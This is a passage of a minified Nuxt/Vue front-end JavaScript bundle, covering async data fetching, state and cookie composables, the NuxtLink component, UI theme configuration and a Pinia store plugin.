TypeError("[nuxt] [useAsyncData] key must be a string.");if(typeof r!="function")throw new TypeError("[nuxt] [useAsyncData] handler must be a function.");const s=ze();o.server??=!0,o.default??=t5,o.getCachedData??=I_,o.lazy??=!1,o.immediate??=!0,o.deep??=KE.deep,o.dedupe??="cancel",o._functionName,s._asyncData[a.value];function l(){const h={cause:"initial",dedupe:o.dedupe};return s._asyncData[a.value]?._init||(h.cachedData=o.getCachedData(a.value,s,{cause:"initial"}),s._asyncData[a.value]=Ym(s,a.value,r,o,h.cachedData)),()=>s._asyncData[a.value].execute(h)}const u=l(),c=s._asyncData[a.value];c._deps++;const f=o.server!==!1&&s.payload.serverRendered;{let h=function(m){const S=s._asyncData[m];S?._deps&&(S._deps--,S._deps===0&&S?._off())};const g=vt();if(g&&f&&o.immediate&&!g.sp&&(g.sp=[]),g&&!g._nuxtOnBeforeMountCbs){g._nuxtOnBeforeMountCbs=[];const m=g._nuxtOnBeforeMountCbs;Hp(()=>{m.forEach(S=>{S()}),m.splice(0,m.length)}),Mn(()=>m.splice(0,m.length))}const v=g&&(g._nuxtClientOnly||We(P_,!1));f&&s.isHydrating&&(c.error.value||c.data.value!==void 0)?c.status.value=c.error.value?"error":"success":g&&(!v&&s.payload.serverRendered&&s.isHydrating||o.lazy)&&o.immediate?g._nuxtOnBeforeMountCbs.push(u):o.immediate&&c.status.value!=="success"&&u();const _=yr(),b=Re(a,(m,S)=>{if((m||S)&&m!==S){i=!0;const k=s._asyncData[S]?.data.value!==void 0,x=s._asyncDataPromises[S]!==void 0,E={cause:"initial",dedupe:o.dedupe};if(!s._asyncData[m]?._init){let P;S&&k?P=s._asyncData[S].data.value:(P=o.getCachedData(m,s,{cause:"initial"}),E.cachedData=P),s._asyncData[m]=Ym(s,m,r,o,P)}s._asyncData[m]._deps++,S&&h(S),(o.immediate||k||x)&&s._asyncData[m].execute(E),Bl(()=>{i=!1})}},{flush:"sync"}),y=o.watch?Re(o.watch,()=>{i||c._execute({cause:"watch",dedupe:o.dedupe})}):()=>{};_&&Kn(()=>{b(),y(),h(a.value)})}const d={data:Fs(()=>s._asyncData[a.value]?.data),pending:Fs(()=>s._asyncData[a.value]?.pending),status:Fs(()=>s._asyncData[a.value]?.status),error:Fs(()=>s._asyncData[a.value]?.error),refresh:(...h)=>s._asyncData[a.value]?._init?s._asyncData[a.value].execute(...h):l()(),execute:(...h)=>d.refresh(...h),clear:()=>{const h=s._asyncData[a.value];if(h?._abortController)try{h._abortController.abort(new DOMException("AsyncData aborted by user.","AbortError"))}finally{h._abortController=void 0}O_(s,a.value)}},p=Promise.resolve(s._asyncDataPromises[a.value]).then(()=>d);return Object.assign(p,d),p}function Fs(e){return $({get(){return e()?.value},set(t){const n=e();n&&(n.value=t)}})}function Q4(e,t){return!(typeof e=="string"||typeof e=="object"&&e!==null||typeof e=="function"&&typeof t=="function")}function O_(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=void 0),e._asyncData[t]&&(e._asyncData[t].data.value=w(e._asyncData[t]._default()),e._asyncData[t].error.value=void 0,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]=void 0)}function e5(e,t){const n={};for(const r of t)n[r]=e[r];return n}function Ym(e,t,n,r,o){e.payload._errors[t]??=void 0;const i=r.getCachedData!==I_,a=n,s=r.deep?H:Ft,l=o!==void 0,u=e.hook("app:data:refresh",async f=>{(!f||f.includes(t))&&await c.execute({cause:"refresh:hook"})}),c={data:s(l?o:r.default()),pending:$(()=>c.status.value==="pending"),error:mt(e.payload._errors,t),status:Ft("idle"),execute:(...f)=>{const[d,p=void 0]=f,h=d&&p===void 0&&typeof d=="object"?d:{};if(e._asyncDataPromises[t]&&(h.dedupe??r.dedupe)==="defer")return e._asyncDataPromises[t];{const v="cachedData"in h?h.cachedData:r.getCachedData(t,e,{cause:h.cause??"refresh:manual"});if(v!==void 0)return e.payload.data[t]=c.data.value=v,c.error.value=void 0,c.status.value="success",Promise.resolve(v)}c._abortController&&c._abortController.abort(new DOMException("AsyncData request cancelled by deduplication","AbortError")),c._abortController=new AbortController,c.status.value="pending";const g=new Promise((v,_)=>{try{const b=h.timeout??r.timeout,y=n5([c._abortController?.signal,h?.signal],b);if(y.aborted){const m=y.reason;_(m instanceof Error?m:new DOMException(String(m??"Aborted"),"AbortError"));return}return y.addEventListener("abort",()=>{const m=y.reason;_(m instanceof Error?m:new DOMException(String(m??"Aborted"),"AbortError"))},{once:!0}),Promise.resolve(a(e,{signal:y})).then(v,_)}catch(b){_(b)}}).then(async v=>{let _=v;r.transform&&(_=await r.transform(v)),r.pick&&(_=e5(_,r.pick)),e.payload.data[t]=_,c.data.value=_,c.error.value=void 0,c.status.value="success"}).catch(v=>{if(!(e._asyncDataPromises[t]&&e._asyncDataPromises[t]!==g)&&!c._abortController?.signal.aborted){if(typeof DOMException<"u"&&v instanceof DOMException&&v.name==="AbortError"){c.status.value="idle";return}c.error.value=so(v),c.data.value=w(r.default()),c.status.value="error"}}).finally(()=>{delete e._asyncDataPromises[t]});return e._asyncDataPromises[t]=g,e._asyncDataPromises[t]},_execute:pT((...f)=>c.execute(...f),0,{leading:!0}),_default:r.default,_deps:0,_init:!0,_hash:void 0,_off:()=>{u(),e._asyncData[t]?._init&&(e._asyncData[t]._init=!1),i||it(()=>{e._asyncData[t]?._init||(O_(e,t),c.execute=()=>Promise.resolve())})}};return c}const t5=()=>{},I_=(e,t,n)=>{if(t.isHydrating)return t.payload.data[e];if(n.cause!=="refresh:manual"&&n.cause!=="refresh:hook")return t.static.data[e]};function n5(e,t){const n=e.filter(i=>!!i);if(typeof t=="number"&&t>=0){const i=AbortSignal.timeout?.(t);i&&n.push(i)}if(AbortSignal.any)return AbortSignal.any(n);const r=new AbortController;for(const i of n)if(i.aborted){const a=i.reason??new DOMException("Aborted","AbortError");try{r.abort(a)}catch{r.abort()}return r.signal}const o=()=>{const a=n.find(s=>s.aborted)?.reason??new DOMException("Aborted","AbortError");try{r.abort(a)}catch{r.abort()}};for(const i of n)i.addEventListener?.("abort",o,{once:!0});return r.signal}const r5="$s";function lh(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const o=r5+n,i=ze(),a=mt(i.payload.state,o);if(a.value===void 0&&r){const s=r();if(Ke(s))return i.payload.state[o]=s,s;a.value=s}return a}function o5(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const n={},r=t||{},o=r.decode||i5;let i=0;for(;i<e.length;){const a=e.indexOf("=",i);if(a===-1)break;let s=e.indexOf(";",i);if(s===-1)s=e.length;else if(s<a){i=e.lastIndexOf(";",a-1)+1;continue}const l=e.slice(i,a).trim();if(r?.filter&&!r?.filter(l)){i=s+1;continue}if(n[l]===void 0){let u=e.slice(a+1,s).trim();u.codePointAt(0)===34&&(u=u.slice(1,-1)),n[l]=a5(u,o)}i=s+1}return n}function i5(e){return e.includes("%")?decodeURIComponent(e):e}function a5(e,t){try{return t(e)}catch{return e}}const zs=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function Jm(e,t,n){const r=n||{},o=r.encode||encodeURIComponent;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!zs.test(e))throw new TypeError("argument name is invalid");const i=o(t);if(i&&!zs.test(i))throw new TypeError("argument val is invalid");let a=e+"="+i;if(r.maxAge!==void 0&&r.maxAge!==null){const s=r.maxAge-0;if(Number.isNaN(s)||!Number.isFinite(s))throw new TypeError("option maxAge is invalid");a+="; Max-Age="+Math.floor(s)}if(r.domain){if(!zs.test(r.domain))throw new TypeError("option domain is invalid");a+="; Domain="+r.domain}if(r.path){if(!zs.test(r.path))throw new TypeError("option path is invalid");a+="; Path="+r.path}if(r.expires){if(!s5(r.expires)||Number.isNaN(r.expires.valueOf()))throw new TypeError("option expires is invalid");a+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(a+="; HttpOnly"),r.secure&&(a+="; Secure"),r.priority)switch(typeof r.priority=="string"?r.priority.toLowerCase():r.priority){case"low":{a+="; Priority=Low";break}case"medium":{a+="; Priority=Medium";break}case"high":{a+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(r.sameSite)switch(typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite){case!0:{a+="; SameSite=Strict";break}case"lax":{a+="; SameSite=Lax";break}case"strict":{a+="; SameSite=Strict";break}case"none":{a+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return r.partitioned&&(a+="; Partitioned"),a}function s5(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}function zn(e){if(typeof e!="object")return e;var t,n,r=Object.prototype.toString.call(e);if(r==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){n=new e.constructor;for(t in e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=zn(e[t]))}else{n={};for(t in e)t==="__proto__"?Object.defineProperty(n,t,{value:zn(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=zn(e[t])}return n}if(r==="[object Array]"){for(t=e.length,n=Array(t);t--;)n[t]=zn(e[t]);return n}return r==="[object Set]"?(n=new Set,e.forEach(function(o){n.add(zn(o))}),n):r==="[object Map]"?(n=new Map,e.forEach(function(o,i){n.set(zn(i),zn(o))}),n):r==="[object Date]"?new Date(+e):r==="[object RegExp]"?(n=new RegExp(e.source,e.flags),n.lastIndex=e.lastIndex,n):r==="[object DataView]"?new e.constructor(zn(e.buffer)):r==="[object ArrayBuffer]"?e.slice(0):r.slice(-6)==="Array]"?new e.constructor(e):e}const l5={path:"/",watch:!0,decode:e=>Da(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},js=globalThis.cookieStore;function c5(e,t){const n={...l5,...t};n.filter??=u=>u===e;const r=Xm(n)||{};let o;n.maxAge!==void 0?o=n.maxAge*1e3:n.expires&&(o=n.expires.getTime()-Date.now());const i=o!==void 0&&o<=0,a=i||r[e]===void 0||r[e]===null,s=zn(i?void 0:r[e]??n.default?.()),l=o&&!i?d5(s,o,n.watch&&n.watch!=="shallow"):H(s);{let u=null;try{!js&&typeof BroadcastChannel<"u"&&(u=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const c=(h=!1)=>{!h&&(n.readonly||Uo(l.value,r[e]))||(f5(e,l.value,n),r[e]=zn(l.value),u?.postMessage({value:n.encode(l.value)}))},f=h=>{const g=h.refresh?Xm(n)?.[e]:n.decode(h.value);d=!0,l.value=g,r[e]=zn(g),it(()=>{d=!1})};let d=!1;const p=!!yr();if(p&&Kn(()=>{d=!0,c(),u?.close()}),js){const h=g=>{const v=g.changed.find(b=>b.name===e),_=g.deleted.find(b=>b.name===e);v&&f({value:v.value}),_&&f({value:null})};js.addEventListener("change",h),p&&Kn(()=>js.removeEventListener("change",h))}else u&&(u.onmessage=({data:h})=>f(h));n.watch&&Re(l,()=>{d||c()},{deep:n.watch!=="shallow"}),a&&c(a)}return l}function Xm(e={}){return o5(document.cookie,e)}function u5(e,t,n={}){return t==null?Jm(e,t,{...n,maxAge:-1}):Jm(e,t,n)}function f5(e,t,n={}){document.cookie=u5(e,t,n)}const Qm=2147483647;function d5(e,t,n){let r,o,i=0;const a=n?H(e):{value:e};return yr()&&Kn(()=>{o?.(),clearTimeout(r)}),Qa((s,l)=>{n&&(o=Re(a,l));function u(){i=0,clearTimeout(r);const c=t-i,f=c<Qm?c:Qm;r=setTimeout(()=>{if(i+=f,i<t)return u();a.value=void 0,l()},f)}return{get(){return s(),a.value},set(c){u(),a.value=c,l()}}})}function p5(e){if(e?.__asyncLoader&&!e.__asyncResolved)return e.__asyncLoader()}async function R_(e,t=an()){const{path:n,matched:r}=t.resolve(e);if(!r.length||(t._routePreloaded||=new Set,t._routePreloaded.has(n)))return;const o=t._preloadPromises||=[];if(o.length>4)return Promise.all(o).then(()=>R_(e,t));t._routePreloaded.add(n);for(const i of r){const a=i.components?.default;if(typeof a!="function")continue;const s=Promise.resolve(a()).catch(()=>{}).finally(()=>o.splice(o.indexOf(s)));o.push(s)}await Promise.all(o)}const h5=(...e)=>e.find(t=>t!==void 0);function g5(e){const t=e.componentName||"NuxtLink";function n(i){return typeof i=="string"&&i.startsWith("#")}function r(i,a,s){const l=s??e.trailingSlash;if(!i||l!=="append"&&l!=="remove")return i;if(typeof i=="string")return Hs(i,l);const u="path"in i&&i.path!==void 0?i.path:a(i).path;return{...i,name:void 0,path:Hs(u,l)}}function o(i){const a=an(),s=En(),l=$(()=>!!i.target&&i.target!=="_self"),u=$(()=>{const v=i.to||i.href||"";return typeof v=="string"&&Yn(v,{acceptRelative:!0})}),c=Mg("RouterLink"),f=c&&typeof c!="string"?c.useLink:void 0,d=$(()=>{if(i.external)return!0;const v=i.to||i.href||"";return typeof v=="object"?!1:v===""||u.value}),p=$(()=>{const v=i.to||i.href||"";return d.value?v:r(v,a.resolve,i.trailingSlash)}),h=d.value?void 0:f?.({...i,to:p}),g=$(()=>{const v=i.trailingSlash??e.trailingSlash;if(!p.value||u.value||n(p.value))return p.value;if(d.value){const _=typeof p.value=="object"&&"path"in p.value?Rd(p.value):p.value,b=typeof _=="object"?a.resolve(_).href:_;return Hs(b,v)}return typeof p.value=="object"?a.resolve(p.value)?.href??null:Hs(Ho(s.app.baseURL,p.value),v)});return{to:p,hasTarget:l,isAbsoluteUrl:u,isExternal:d,href:g,isActive:h?.isActive??$(()=>p.value===a.currentRoute.value.path),isExactActive:h?.isExactActive??$(()=>p.value===a.currentRoute.value.path),route:h?.route??$(()=>a.resolve(p.value)),async navigate(v){await fT(g.value,{replace:i.replace,external:d.value||l.value})}}}return ie({name:t,props:{to:{type:[String,Object],default:void 0,required:!1},href:{type:[String,Object],default:void 0,required:!1},target:{type:String,default:void 0,required:!1},rel:{type:String,default:void 0,required:!1},noRel:{type:Boolean,default:void 0,required:!1},prefetch:{type:Boolean,default:void 0,required:!1},prefetchOn:{type:[String,Object],default:void 0,required:!1},noPrefetch:{type:Boolean,default:void 0,required:!1},activeClass:{type:String,default:void 0,required:!1},exactActiveClass:{type:String,default:void 0,required:!1},prefetchedClass:{type:String,default:void 0,required:!1},replace:{type:Boolean,default:void 0,required:!1},ariaCurrentValue:{type:String,default:void 0,required:!1},external:{type:Boolean,default:void 0,required:!1},custom:{type:Boolean,default:void 0,required:!1},trailingSlash:{type:String,default:void 0,required:!1}},useLink:o,setup(i,{slots:a}){const s=an(),{to:l,href:u,navigate:c,isExternal:f,hasTarget:d,isAbsoluteUrl:p}=o(i),h=Ft(!1),g=H(null),v=y=>{g.value=i.custom?y?.$el?.nextElementSibling:y?.$el};function _(y){return!h.value&&(typeof i.prefetchOn=="string"?i.prefetchOn===y:i.prefetchOn?.[y]??e.prefetchOn?.[y])&&(i.prefetch??e.prefetch)!==!1&&i.noPrefetch!==!0&&i.target!=="_blank"&&!y5()}async function b(y=ze()){if(h.value)return;h.value=!0;const m=typeof l.value=="string"?l.value:f.value?Rd(l.value):s.resolve(l.value).fullPath,S=f.value?new URL(m,window.location.href).href:m;await Promise.all([y.hooks.callHook("link:prefetch",S).catch(()=>{}),!f.value&&!d.value&&R_(l.value,s).catch(()=>{})])}if(_("visibility")){const y=ze();let m,S=null;Qe(()=>{const k=m5();is(()=>{m=jd(()=>{g?.value?.tagName&&(S=k.observe(g.value,async()=>{S?.(),S=null,await b(y)}))})})}),yo(()=>{m&&U4(m),S?.(),S=null})}return()=>{if(!f.value&&!d.value&&!n(l.value)){const S={ref:v,to:l.value,activeClass:i.activeClass||e.activeClass,exactActiveClass:i.exactActiveClass||e.exactActiveClass,replace:i.replace,ariaCurrentValue:i.ariaCurrentValue,custom:i.custom};return i.custom||(_("interaction")&&(S.onPointerenter=b.bind(null,void 0),S.onFocus=b.bind(null,void 0)),h.value&&(S.class=i.prefetchedClass||e.prefetchedClass),S.rel=i.rel||void 0),nt(Mg("RouterLink"),S,a.default)}const y=i.target||null,m=h5(i.noRel?"":i.rel,e.externalRelAttribute,p.value||d.value?"noopener noreferrer":"")||null;return i.custom?a.default?a.default({href:u.value,navigate:c,prefetch:b,get route(){if(!u.value)return;const S=new URL(u.value,window.location.href);return{path:S.pathname,fullPath:S.pathname,get query(){return Yp(S.search)},hash:S.hash,params:{},name:void 0,matched:[],redirectedFrom:void 0,meta:{},href:u.value}},rel:m,target:y,isExternal:f.value||d.value,isActive:!1,isExactActive:!1}):null:nt("a",{ref:g,href:u.value||null,rel:m,target:y,onClick:S=>{if(!(f.value||d.value))return S.preventDefault(),i.replace?s.replace(u.value):s.push(u.value)}},a.default?.())}}})}const Mc=g5(WE);function Hs(e,t){const n=t==="append"?M1:La;return Yn(e)&&!e.startsWith("http")?e:n(e,!0)}function m5(){const e=ze();if(e._observer)return e._observer;let t=null;const n=new Map,r=(i,a)=>(t||=new IntersectionObserver(s=>{for(const l of s){const u=n.get(l.target);(l.isIntersecting||l.intersectionRatio>0)&&u&&u()}}),n.set(i,a),t.observe(i),()=>{n.delete(i),t?.unobserve(i),n.size===0&&(t?.disconnect(),t=null)});return e._observer={observe:r}}const v5=/2g/;function y5(){const e=navigator.connection;return!!(e&&(e.saveData||v5.test(e.effectiveType)))}const b5={ui:{colors:{primary:"ce"},container:{base:"w-full max-w-(--ui-container) mx-auto px-6 lg:px-8"},button:{slots:{base:"tracking-wide font-button leading-normal cursor-pointer transition-all transition-colors ease-in-out duration-300"},variants:{color:{tertiary:""},size:{none:{base:"p-0"},sm:{base:"px-4 py-[5px] text-base",leadingIcon:"size-6",trailingIcon:"size-6"},md:{base:"px-4 py-[9px] text-base",leadingIcon:"size-6",trailingIcon:"size-6"},lg:{base:"px-4 py-[13px] text-base",leadingIcon:"size-6",trailingIcon:"size-6"}}},compoundVariants:[{color:"primary",variant:"solid",class:"bg-button-primary-bg text-button-primary-text hover:bg-button-primary-hover-bg hover:text-button-primary-hover-text font-bold rounded-lg disabled:bg-button-primary-disabled-bg disabled:text-button-primary-disabled-text aria-disabled:bg-button-primary-disabled-bg aria-disabled:text-button-primary-disabled-text"},{color:"secondary",variant:"solid",class:"bg-button-secondary-bg text-button-primary-text hover:bg-button-primary-hover-bg hover:text-button-primary-hover-text font-bold rounded-lg disabled:bg-button-primary-disabled-bg disabled:text-button-primary-disabled-text aria-disabled:bg-button-primary-disabled-bg aria-disabled:text-button-primary-disabled-text"},{color:"secondary",variant:"outline",class:"bg-button-secondary-bg ring-[2px] ring-button-secondary-stroke text-button-primary-text hover:bg-button-primary-hover-bg hover:text-button-primary-hover-text hover:ring-button-primary-hover-bg font-bold rounded-lg disabled:bg-button-primary-disabled-bg disabled:text-button-primary-disabled-text disabled:ring-button-primary-disabled-bg aria-disabled:bg-button-primary-disabled-bg aria-disabled:text-button-primary-disabled-text aria-disabled:ring-button-primary-disabled-bg"},{color:"tertiary",variant:"link",class:"px-0 py-0.5 bg-none hover:bg-none border-b-[4px] border-transparent hover:border-button-tertiary-hover-underline text-button-tertiary-text hover:text-button-tertiary-hover-text rounded-none font-bold disabled:text-button-tertiary-disabled-text disabled:border-transparent aria-disabled:text-button-tertiary-disabled-text aria-disabled:border-transparent aira-selected:text-button-tertiary-selected-text aria-selected:border-button-tertiary-selected-underline"},{color:"neutral",variant:"solid",class:"text-white rounded-lg shadow-lg"}],defaultVariants:{color:"primary",variant:"solid",size:"md"}},link:{base:"font-tertiary font-bold !text-black hover:text-primary-500 transition-all relative duration-200 after:duration-200 after:block after:absolute after:translate-y-1 after:bottom-0 after:origin-top-left after:h-[4px] after:w-full after:bg-primary-500 hover:after:bg-black hover:after:h-[2px]"},input:{slots:{base:"rounded-lg font-semibold"},variants:{size:{md:{base:"px-3 py-3 rounded-lg"},lg:{base:"px-6 py-4 rounded-lg"}}}},textarea:{slots:{base:"rounded-lg font-semibold"},variants:{size:{md:{base:"px-3 py-3 text-sm gap-1.5"}}}},select:{slots:{base:"rounded-lg font-semibold"},variants:{size:{md:{base:"px-3 py-3 text-sm gap-1.5"}}}},modal:{slots:{overlay:"bg-black/50"},variants:{fullscreen:{false:{content:"ring-0"}}}},badge:{slots:{base:"font-medium inline-flex items-center cursor-pointer transition-all ease-in-out duration-300",label:"truncate line-clamp-1",leadingIcon:"shrink-0",leadingAvatar:"ring-user-tag-stroke ring-1 shrink-0",leadingAvatarSize:"",trailingIcon:"shrink-0"},variants:{color:{primary:"",secondary:"",success:"",info:"",warning:"",error:"",neutral:"",bluetag:""},variant:{solid:"",outline:"",soft:"",subtle:"",plain:"",withAvatarIcon:""},size:{md:{base:"text-xs px-2 py-1 gap-1 rounded-md",leadingIcon:"size-4",leadingAvatarSize:"3xs",trailingIcon:"size-4"},lg:{base:"text-size-xs px-1 py-1 gap-1.5 leading-[21px] rounded-full",leadingIcon:"size-6",leadingAvatarSize:" 2xs",trailingIcon:"size-6"},xl:{base:"text-base px-2.5 py-1 gap-1.5 rounded-full",leadingIcon:"size-6",leadingAvatarSize:"2xs",trailingIcon:"size-6"}}},compoundVariants:[{color:"neutral",variant:"plain",class:"bg-white  text-tag-default-text hover:text-tag-hover-text px-3 py-1.5 truncate hover:bg-tag-hover-bg  transition ease-in-out duration-300"},{color:"neutral",variant:"withAvatarIcon",class:"bg-white  text-tag-default-text hover:text-tag-hover-text pr-1.5 pr-2 py-1.5 leading-[21px] font-tag font-medium truncate hover:bg-tag-hover-bg transition ease-in-out duration-300"},{color:"bluetag",variant:["plain","withAvatarIcon"],class:"bg-tag-default-bg text-tag-default-text hover:text-tag-hover-text px-3 py-1.5 leading-[21px] font-tag truncate hover:bg-tag-hover-bg transition ease-in-out duration-300"}],defaultVariants:{color:"primary",variant:"solid",size:"md"}},tabs:{slots:{root:"flex items-center gap-2",list:"relative flex p-0 group",indicator:"absolute bottom-0 h-1 bg-primary transition-[translate,width] duration-200",trigger:["group relative text-button-tertiary-selected-text inline-flex items-center min-w-0 data-[state=inactive]:text-muted hover:data-[state=inactive]:not-disabled:text-default font-medium rounded-md disabled:cursor-not-allowed disabled:opacity-75","transition-colors",'after:content-[""] after:absolute after:left-0 after:bottom-0 after:w-full after:h-1 after:bg-transparent hover:data-[state=inactive]:after:bg-primary after:transition-colors'],leadingIcon:"text-button-tertiary-selected-text shrink-0",leadingAvatar:"shrink-0",leadingAvatarSize:"",label:"truncate text-button-tertiary-selected-text cursor-pointer",trailingBadge:"shrink-0",trailingBadgeSize:"sm",content:"focus:outline-none w-full"},variants:{color:{primary:"",secondary:"",success:"",info:"",warning:"",error:"",neutral:""},variant:{link:{list:"border-default border-button-tertiary-selected-underline gap-8",indicator:"rounded-none",trigger:"focus:outline-none"}},orientation:{horizontal:{root:"flex-col",list:"w-full",indicator:"left-0 w-(--reka-tabs-indicator-size) translate-x-(--reka-tabs-indicator-position)",trigger:"justify-center"},vertical:{list:"flex-col",indicator:"top-0 h-(--reka-tabs-indicator-size) translate-y-(--reka-tabs-indicator-position)"}},size:{xs:{trigger:"px-2 py-1 text-xs gap-1",leadingIcon:"size-4",leadingAvatarSize:"3xs"},sm:{trigger:"px-2.5 py-1.5 text-xs gap-1.5",leadingIcon:"size-4",leadingAvatarSize:"3xs"},md:{trigger:"px-3 py-1.5 text-sm gap-1.5",leadingIcon:"size-5",leadingAvatarSize:"2xs"},lg:{trigger:"px-3 py-2 text-sm gap-2",leadingIcon:"size-5",leadingAvatarSize:"2xs"},xl:{trigger:"px-0 py-1.5 text-size-s gap-1",leadingIcon:"size-4",trailingIcon:"size-4",leadingAvatarSize:"xs"}}},compoundVariants:[{orientation:"horizontal",variant:"link",class:{list:"border-b-0",indicator:"bottom-0 h-1"}},{orientation:"vertical",variant:"link",class:{list:"border-s -ms-px",indicator:"-start-px w-px"}},{color:"primary",variant:"link",class:{indicator:"bg-primary",trigger:"data-[state=active]:text-primary focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-primary"}},{color:"neutral",variant:"link",class:{indicator:"bg-button-tertiary-selected-underline transition ease-in-out duration-300",trigger:"data-[state=active]:text-button-tertiary-selected-text data-[state=active]:font-bold focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-inverted"}}],defaultVariants:{color:"neutral",variant:"link",size:"xl"}}}},_5={nuxt:{},ui:{colors:{primary:"green",secondary:"blue",success:"green",info:"blue",warning:"yellow",error:"red",neutral:"slate"},icons:{arrowDown:"i-lucide-arrow-down",arrowLeft:"i-lucide-arrow-left",arrowRight:"i-lucide-arrow-right",arrowUp:"i-lucide-arrow-up",caution:"i-lucide-circle-alert",check:"i-lucide-check",chevronDoubleLeft:"i-lucide-chevrons-left",chevronDoubleRight:"i-lucide-chevrons-right",chevronDown:"i-lucide-chevron-down",chevronLeft:"i-lucide-chevron-left",chevronRight:"i-lucide-chevron-right",chevronUp:"i-lucide-chevron-up",close:"i-lucide-x",copy:"i-lucide-copy",copyCheck:"i-lucide-copy-check",dark:"i-lucide-moon",ellipsis:"i-lucide-ellipsis",error:"i-lucide-circle-x",external:"i-lucide-arrow-up-right",eye:"i-lucide-eye",eyeOff:"i-lucide-eye-off",file:"i-lucide-file",folder:"i-lucide-folder",folderOpen:"i-lucide-folder-open",hash:"i-lucide-hash",info:"i-lucide-info",light:"i-lucide-sun",loading:"i-lucide-loader-circle",menu:"i-lucide-menu",minus:"i-lucide-minus",panelClose:"i-lucide-panel-left-close",panelOpen:"i-lucide-panel-left-open",plus:"i-lucide-plus",reload:"i-lucide-rotate-ccw",search:"i-lucide-search",stop:"i-lucide-square",success:"i-lucide-circle-check",system:"i-lucide-monitor",tip:"i-lucide-lightbulb",upload:"i-lucide-upload",warning:"i-lucide-triangle-alert"}},icon:{provider:"server",class:"",aliases:{},iconifyApiEndpoint:"https://api.iconify.design",localApiEndpoint:"/api/_nuxt_icon",fallbackToApi:!0,cssSelectorPrefix:"i-",cssWherePseudo:!0,cssLayer:"components",mode:"css",attrs:{"aria-hidden":!0},collections:["academicons","akar-icons","ant-design","arcticons","basil","bi","bitcoin-icons","bpmn","brandico","bx","bxl","bxs","bytesize","carbon","catppuccin","cbi","charm","ci","cib","cif","cil","circle-flags","circum","clarity","codicon","covid","cryptocurrency","cryptocurrency-color","dashicons","devicon","devicon-plain","ei","el","emojione","emojione-monotone","emojione-v1","entypo","entypo-social","eos-icons","ep","et","eva","f7","fa","fa-brands","fa-regular","fa-solid","fa6-brands","fa6-regular","fa6-solid","fad","fe","feather","file-icons","flag","flagpack","flat-color-icons","flat-ui","flowbite","fluent","fluent-emoji","fluent-emoji-flat","fluent-emoji-high-contrast","fluent-mdl2","fontelico","fontisto","formkit","foundation","fxemoji","gala","game-icons","geo","gg","gis","gravity-ui","gridicons","grommet-icons","guidance","healthicons","heroicons","heroicons-outline","heroicons-solid","hugeicons","humbleicons","ic","icomoon-free","icon-park","icon-park-outline","icon-park-solid","icon-park-twotone","iconamoon","iconoir","icons8","il","ion","iwwa","jam","la","lets-icons","line-md","logos","ls","lucide","lucide-lab","mage","majesticons","maki","map","marketeq","material-symbols","material-symbols-light","mdi","mdi-light","medical-icon","memory","meteocons","mi","mingcute","mono-icons","mynaui","nimbus","nonicons","noto","noto-v1","octicon","oi","ooui","openmoji","oui","pajamas","pepicons","pepicons-pencil","pepicons-pop","pepicons-print","ph","pixelarticons","prime","ps","quill","radix-icons","raphael","ri","rivet-icons","si-glyph","simple-icons","simple-line-icons","skill-icons","solar","streamline","streamline-emojis","subway","svg-spinners","system-uicons","tabler","tdesign","teenyicons","token","token-branded","topcoat","twemoji","typcn","uil","uim","uis","uit","uiw","unjs","vaadin","vs","vscode-icons","websymbol","weui","whh","wi","wpf","zmdi","zondicons"],fetchTimeout:1500},__swiper:{bundled:!0}},$_=iT(b5,_5);function yt(){const e=ze();return e._appConfig||=wt($_),e._appConfig}const w5=jt({name:"pinia",setup(e){const t=gT();return e.vueApp.use(t),Ii(t),e.payload&&e.payload.pinia&&(t.state.value=e.payload.pinia),{provide:{pinia:t}}},hooks:{"app:rendered"(){const e=ze();e.payload.pinia=He(e.$pinia).state.value,Ii(void 0)}}});function S5(){return En().public["nuxt-scripts"]}function x5(e){return e.key||e.src||(typeof e.innerHTML=="string"?e.innerHTML:"")}function k5(e,t){e=typeof e=="string"?{src:e}:e,t=fn(t,S5()?.defaultScriptOptions);const n=String(x5(e)),r=ze();if(t.head=t.head||s_(),!t.head)throw new Error("useScript() has been called without Nuxt context.");r.$scripts=r.$scripts||wt({}),r.$scripts?.[n],(t.trigger==="onNuxtReady"||t.trigger==="client")&&(t.warmupStrategy||(t.warmupStrategy="preload"),t.trigger==="onNuxtReady"&&(t.trigger=is));const o=s3(e,t),i=o.remove;return o.remove=()=>(r.$scripts[n]=void 0,i()),r.$scripts[n]=o,o}const bo=Object.freeze(Object.assign(()=>{},{__mock__:!0})),ch=bo,lr=bo,ju=bo,ir=bo,Hu=bo,Vu=bo,C5=bo,E5=bo;function T5(e){return(En().public.scripts||{})[e]}function uh(e,t,n){const r=T5(e),o=Object.assign(n||{},typeof r=="object"?r:{}),i=t(o),a=fn(o.scriptInput,i.scriptInput,{key:e}),s=Object.assign(o?.scriptOptions||{},i.scriptOptions||{}),l=s.beforeInit;return s.beforeInit=()=>{l?.(),i.clientInit?.()},k5(a,s)}ch({id:lr(),l:ir(lr()),auth:ir(lr()),preview:ir(lr()),cookiesWin:ir(Vu([ju(),Hu("x")])),debug:ir(Vu([ju(),Hu("x")])),npa:ir(Vu([ju(),Hu("1")])),dataLayer:ir(lr()),envName:ir(lr()),authReferrerPolicy:ir(lr())});function A5(e){return 